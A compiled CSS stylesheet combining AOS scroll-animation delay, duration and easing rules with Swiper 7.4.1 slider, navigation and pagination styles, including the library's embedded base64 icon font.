[data-aos][data-aos][data-aos-delay="1550"], body[data-aos-delay="1550"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1550"].aos-animate, body[data-aos-delay="1550"] [data-aos].aos-animate {
  transition-delay: 1.55s;
}

[data-aos][data-aos][data-aos-duration="1600"], body[data-aos-duration="1600"] [data-aos] {
  transition-duration: 1.6s;
}

[data-aos][data-aos][data-aos-delay="1600"], body[data-aos-delay="1600"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1600"].aos-animate, body[data-aos-delay="1600"] [data-aos].aos-animate {
  transition-delay: 1.6s;
}

[data-aos][data-aos][data-aos-duration="1650"], body[data-aos-duration="1650"] [data-aos] {
  transition-duration: 1.65s;
}

[data-aos][data-aos][data-aos-delay="1650"], body[data-aos-delay="1650"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1650"].aos-animate, body[data-aos-delay="1650"] [data-aos].aos-animate {
  transition-delay: 1.65s;
}

[data-aos][data-aos][data-aos-duration="1700"], body[data-aos-duration="1700"] [data-aos] {
  transition-duration: 1.7s;
}

[data-aos][data-aos][data-aos-delay="1700"], body[data-aos-delay="1700"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1700"].aos-animate, body[data-aos-delay="1700"] [data-aos].aos-animate {
  transition-delay: 1.7s;
}

[data-aos][data-aos][data-aos-duration="1750"], body[data-aos-duration="1750"] [data-aos] {
  transition-duration: 1.75s;
}

[data-aos][data-aos][data-aos-delay="1750"], body[data-aos-delay="1750"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1750"].aos-animate, body[data-aos-delay="1750"] [data-aos].aos-animate {
  transition-delay: 1.75s;
}

[data-aos][data-aos][data-aos-duration="1800"], body[data-aos-duration="1800"] [data-aos] {
  transition-duration: 1.8s;
}

[data-aos][data-aos][data-aos-delay="1800"], body[data-aos-delay="1800"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1800"].aos-animate, body[data-aos-delay="1800"] [data-aos].aos-animate {
  transition-delay: 1.8s;
}

[data-aos][data-aos][data-aos-duration="1850"], body[data-aos-duration="1850"] [data-aos] {
  transition-duration: 1.85s;
}

[data-aos][data-aos][data-aos-delay="1850"], body[data-aos-delay="1850"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1850"].aos-animate, body[data-aos-delay="1850"] [data-aos].aos-animate {
  transition-delay: 1.85s;
}

[data-aos][data-aos][data-aos-duration="1900"], body[data-aos-duration="1900"] [data-aos] {
  transition-duration: 1.9s;
}

[data-aos][data-aos][data-aos-delay="1900"], body[data-aos-delay="1900"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1900"].aos-animate, body[data-aos-delay="1900"] [data-aos].aos-animate {
  transition-delay: 1.9s;
}

[data-aos][data-aos][data-aos-duration="1950"], body[data-aos-duration="1950"] [data-aos] {
  transition-duration: 1.95s;
}

[data-aos][data-aos][data-aos-delay="1950"], body[data-aos-delay="1950"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1950"].aos-animate, body[data-aos-delay="1950"] [data-aos].aos-animate {
  transition-delay: 1.95s;
}

[data-aos][data-aos][data-aos-duration="2000"], body[data-aos-duration="2000"] [data-aos] {
  transition-duration: 2s;
}

[data-aos][data-aos][data-aos-delay="2000"], body[data-aos-delay="2000"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2000"].aos-animate, body[data-aos-delay="2000"] [data-aos].aos-animate {
  transition-delay: 2s;
}

[data-aos][data-aos][data-aos-duration="2050"], body[data-aos-duration="2050"] [data-aos] {
  transition-duration: 2.05s;
}

[data-aos][data-aos][data-aos-delay="2050"], body[data-aos-delay="2050"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2050"].aos-animate, body[data-aos-delay="2050"] [data-aos].aos-animate {
  transition-delay: 2.05s;
}

[data-aos][data-aos][data-aos-duration="2100"], body[data-aos-duration="2100"] [data-aos] {
  transition-duration: 2.1s;
}

[data-aos][data-aos][data-aos-delay="2100"], body[data-aos-delay="2100"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2100"].aos-animate, body[data-aos-delay="2100"] [data-aos].aos-animate {
  transition-delay: 2.1s;
}

[data-aos][data-aos][data-aos-duration="2150"], body[data-aos-duration="2150"] [data-aos] {
  transition-duration: 2.15s;
}

[data-aos][data-aos][data-aos-delay="2150"], body[data-aos-delay="2150"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2150"].aos-animate, body[data-aos-delay="2150"] [data-aos].aos-animate {
  transition-delay: 2.15s;
}

[data-aos][data-aos][data-aos-duration="2200"], body[data-aos-duration="2200"] [data-aos] {
  transition-duration: 2.2s;
}

[data-aos][data-aos][data-aos-delay="2200"], body[data-aos-delay="2200"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2200"].aos-animate, body[data-aos-delay="2200"] [data-aos].aos-animate {
  transition-delay: 2.2s;
}

[data-aos][data-aos][data-aos-duration="2250"], body[data-aos-duration="2250"] [data-aos] {
  transition-duration: 2.25s;
}

[data-aos][data-aos][data-aos-delay="2250"], body[data-aos-delay="2250"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2250"].aos-animate, body[data-aos-delay="2250"] [data-aos].aos-animate {
  transition-delay: 2.25s;
}

[data-aos][data-aos][data-aos-duration="2300"], body[data-aos-duration="2300"] [data-aos] {
  transition-duration: 2.3s;
}

[data-aos][data-aos][data-aos-delay="2300"], body[data-aos-delay="2300"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2300"].aos-animate, body[data-aos-delay="2300"] [data-aos].aos-animate {
  transition-delay: 2.3s;
}

[data-aos][data-aos][data-aos-duration="2350"], body[data-aos-duration="2350"] [data-aos] {
  transition-duration: 2.35s;
}

[data-aos][data-aos][data-aos-delay="2350"], body[data-aos-delay="2350"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2350"].aos-animate, body[data-aos-delay="2350"] [data-aos].aos-animate {
  transition-delay: 2.35s;
}

[data-aos][data-aos][data-aos-duration="2400"], body[data-aos-duration="2400"] [data-aos] {
  transition-duration: 2.4s;
}

[data-aos][data-aos][data-aos-delay="2400"], body[data-aos-delay="2400"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2400"].aos-animate, body[data-aos-delay="2400"] [data-aos].aos-animate {
  transition-delay: 2.4s;
}

[data-aos][data-aos][data-aos-duration="2450"], body[data-aos-duration="2450"] [data-aos] {
  transition-duration: 2.45s;
}

[data-aos][data-aos][data-aos-delay="2450"], body[data-aos-delay="2450"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2450"].aos-animate, body[data-aos-delay="2450"] [data-aos].aos-animate {
  transition-delay: 2.45s;
}

[data-aos][data-aos][data-aos-duration="2500"], body[data-aos-duration="2500"] [data-aos] {
  transition-duration: 2.5s;
}

[data-aos][data-aos][data-aos-delay="2500"], body[data-aos-delay="2500"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2500"].aos-animate, body[data-aos-delay="2500"] [data-aos].aos-animate {
  transition-delay: 2.5s;
}

[data-aos][data-aos][data-aos-duration="2550"], body[data-aos-duration="2550"] [data-aos] {
  transition-duration: 2.55s;
}

[data-aos][data-aos][data-aos-delay="2550"], body[data-aos-delay="2550"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2550"].aos-animate, body[data-aos-delay="2550"] [data-aos].aos-animate {
  transition-delay: 2.55s;
}

[data-aos][data-aos][data-aos-duration="2600"], body[data-aos-duration="2600"] [data-aos] {
  transition-duration: 2.6s;
}

[data-aos][data-aos][data-aos-delay="2600"], body[data-aos-delay="2600"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2600"].aos-animate, body[data-aos-delay="2600"] [data-aos].aos-animate {
  transition-delay: 2.6s;
}

[data-aos][data-aos][data-aos-duration="2650"], body[data-aos-duration="2650"] [data-aos] {
  transition-duration: 2.65s;
}

[data-aos][data-aos][data-aos-delay="2650"], body[data-aos-delay="2650"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2650"].aos-animate, body[data-aos-delay="2650"] [data-aos].aos-animate {
  transition-delay: 2.65s;
}

[data-aos][data-aos][data-aos-duration="2700"], body[data-aos-duration="2700"] [data-aos] {
  transition-duration: 2.7s;
}

[data-aos][data-aos][data-aos-delay="2700"], body[data-aos-delay="2700"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2700"].aos-animate, body[data-aos-delay="2700"] [data-aos].aos-animate {
  transition-delay: 2.7s;
}

[data-aos][data-aos][data-aos-duration="2750"], body[data-aos-duration="2750"] [data-aos] {
  transition-duration: 2.75s;
}

[data-aos][data-aos][data-aos-delay="2750"], body[data-aos-delay="2750"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2750"].aos-animate, body[data-aos-delay="2750"] [data-aos].aos-animate {
  transition-delay: 2.75s;
}

[data-aos][data-aos][data-aos-duration="2800"], body[data-aos-duration="2800"] [data-aos] {
  transition-duration: 2.8s;
}

[data-aos][data-aos][data-aos-delay="2800"], body[data-aos-delay="2800"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2800"].aos-animate, body[data-aos-delay="2800"] [data-aos].aos-animate {
  transition-delay: 2.8s;
}

[data-aos][data-aos][data-aos-duration="2850"], body[data-aos-duration="2850"] [data-aos] {
  transition-duration: 2.85s;
}

[data-aos][data-aos][data-aos-delay="2850"], body[data-aos-delay="2850"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2850"].aos-animate, body[data-aos-delay="2850"] [data-aos].aos-animate {
  transition-delay: 2.85s;
}

[data-aos][data-aos][data-aos-duration="2900"], body[data-aos-duration="2900"] [data-aos] {
  transition-duration: 2.9s;
}

[data-aos][data-aos][data-aos-delay="2900"], body[data-aos-delay="2900"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2900"].aos-animate, body[data-aos-delay="2900"] [data-aos].aos-animate {
  transition-delay: 2.9s;
}

[data-aos][data-aos][data-aos-duration="2950"], body[data-aos-duration="2950"] [data-aos] {
  transition-duration: 2.95s;
}

[data-aos][data-aos][data-aos-delay="2950"], body[data-aos-delay="2950"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2950"].aos-animate, body[data-aos-delay="2950"] [data-aos].aos-animate {
  transition-delay: 2.95s;
}

[data-aos][data-aos][data-aos-duration="3000"], body[data-aos-duration="3000"] [data-aos] {
  transition-duration: 3s;
}

[data-aos][data-aos][data-aos-delay="3000"], body[data-aos-delay="3000"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="3000"].aos-animate, body[data-aos-delay="3000"] [data-aos].aos-animate {
  transition-delay: 3s;
}

[data-aos][data-aos][data-aos-easing=linear], body[data-aos-easing=linear] [data-aos] {
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
}

[data-aos][data-aos][data-aos-easing=ease], body[data-aos-easing=ease] [data-aos] {
  transition-timing-function: ease;
}

[data-aos][data-aos][data-aos-easing=ease-in], body[data-aos-easing=ease-in] [data-aos] {
  transition-timing-function: ease-in;
}

[data-aos][data-aos][data-aos-easing=ease-out], body[data-aos-easing=ease-out] [data-aos] {
  transition-timing-function: ease-out;
}

[data-aos][data-aos][data-aos-easing=ease-in-out], body[data-aos-easing=ease-in-out] [data-aos] {
  transition-timing-function: ease-in-out;
}

[data-aos][data-aos][data-aos-easing=ease-in-back], body[data-aos-easing=ease-in-back] [data-aos] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}

[data-aos][data-aos][data-aos-easing=ease-out-back], body[data-aos-easing=ease-out-back] [data-aos] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-back], body[data-aos-easing=ease-in-out-back] [data-aos] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

[data-aos][data-aos][data-aos-easing=ease-in-sine], body[data-aos-easing=ease-in-sine] [data-aos] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}

[data-aos][data-aos][data-aos-easing=ease-out-sine], body[data-aos-easing=ease-out-sine] [data-aos] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-sine], body[data-aos-easing=ease-in-out-sine] [data-aos] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

[data-aos][data-aos][data-aos-easing=ease-in-quad], body[data-aos-easing=ease-in-quad] [data-aos] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-quad], body[data-aos-easing=ease-out-quad] [data-aos] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-quad], body[data-aos-easing=ease-in-out-quad] [data-aos] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos][data-aos][data-aos-easing=ease-in-cubic], body[data-aos-easing=ease-in-cubic] [data-aos] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-cubic], body[data-aos-easing=ease-out-cubic] [data-aos] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-cubic], body[data-aos-easing=ease-in-out-cubic] [data-aos] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos][data-aos][data-aos-easing=ease-in-quart], body[data-aos-easing=ease-in-quart] [data-aos] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-quart], body[data-aos-easing=ease-out-quart] [data-aos] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-quart], body[data-aos-easing=ease-in-out-quart] [data-aos] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos^=fade][data-aos^=fade] {
  opacity: 0;
  transition-property: opacity, transform;
}

[data-aos^=fade][data-aos^=fade].aos-animate {
  opacity: 1;
  transform: translateZ(0);
}

[data-aos=fade-up] {
  transform: translate3d(0, 100px, 0);
}

[data-aos=fade-down] {
  transform: translate3d(0, -100px, 0);
}

[data-aos=fade-right] {
  transform: translate3d(-100px, 0, 0);
}

[data-aos=fade-left] {
  transform: translate3d(100px, 0, 0);
}

[data-aos=fade-up-right] {
  transform: translate3d(-100px, 100px, 0);
}

[data-aos=fade-up-left] {
  transform: translate3d(100px, 100px, 0);
}

[data-aos=fade-down-right] {
  transform: translate3d(-100px, -100px, 0);
}

[data-aos=fade-down-left] {
  transform: translate3d(100px, -100px, 0);
}

[data-aos^=zoom][data-aos^=zoom] {
  opacity: 0;
  transition-property: opacity, transform;
}

[data-aos^=zoom][data-aos^=zoom].aos-animate {
  opacity: 1;
  transform: translateZ(0) scale(1);
}

[data-aos=zoom-in] {
  transform: scale(0.6);
}

[data-aos=zoom-in-up] {
  transform: translate3d(0, 100px, 0) scale(0.6);
}

[data-aos=zoom-in-down] {
  transform: translate3d(0, -100px, 0) scale(0.6);
}

[data-aos=zoom-in-right] {
  transform: translate3d(-100px, 0, 0) scale(0.6);
}

[data-aos=zoom-in-left] {
  transform: translate3d(100px, 0, 0) scale(0.6);
}

[data-aos=zoom-out] {
  transform: scale(1.2);
}

[data-aos=zoom-out-up] {
  transform: translate3d(0, 100px, 0) scale(1.2);
}

[data-aos=zoom-out-down] {
  transform: translate3d(0, -100px, 0) scale(1.2);
}

[data-aos=zoom-out-right] {
  transform: translate3d(-100px, 0, 0) scale(1.2);
}

[data-aos=zoom-out-left] {
  transform: translate3d(100px, 0, 0) scale(1.2);
}

[data-aos^=slide][data-aos^=slide] {
  transition-property: transform;
}

[data-aos^=slide][data-aos^=slide].aos-animate {
  transform: translateZ(0);
}

[data-aos=slide-up] {
  transform: translate3d(0, 100%, 0);
}

[data-aos=slide-down] {
  transform: translate3d(0, -100%, 0);
}

[data-aos=slide-right] {
  transform: translate3d(-100%, 0, 0);
}

[data-aos=slide-left] {
  transform: translate3d(100%, 0, 0);
}

[data-aos^=flip][data-aos^=flip] {
  backface-visibility: hidden;
  transition-property: transform;
}

[data-aos=flip-left] {
  transform: perspective(2500px) rotateY(-100deg);
}

[data-aos=flip-left].aos-animate {
  transform: perspective(2500px) rotateY(0);
}

[data-aos=flip-right] {
  transform: perspective(2500px) rotateY(100deg);
}

[data-aos=flip-right].aos-animate {
  transform: perspective(2500px) rotateY(0);
}

[data-aos=flip-up] {
  transform: perspective(2500px) rotateX(-100deg);
}

[data-aos=flip-up].aos-animate {
  transform: perspective(2500px) rotateX(0);
}

[data-aos=flip-down] {
  transform: perspective(2500px) rotateX(100deg);
}

[data-aos=flip-down].aos-animate {
  transform: perspective(2500px) rotateX(0);
}

/**
 * Swiper 7.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: December 24, 2021
 */
@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color:#007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-android .swiper-slide, .swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-autoheight, .swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

.swiper-3d .swiper-cube-shadow, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: "";
  flex-shrink: 0;
  order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

:root {
  --swiper-navigation-size:44px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next:after, .swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev, .swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
  content: "prev";
}

.swiper-button-next, .swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {
  content: "next";
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 0.3s opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));
  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));
  display: inline-block;
  border-radius: 50%;
  background: var(--swiper-pagination-bullet-inactive-color, #000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none !important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity, 1);
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-pagination-vertical.swiper-pagination-bullets, .swiper-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet, .swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;
  display: block;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 0.2s transform, 0.2s top;
}

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s left;
}

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s right;
}

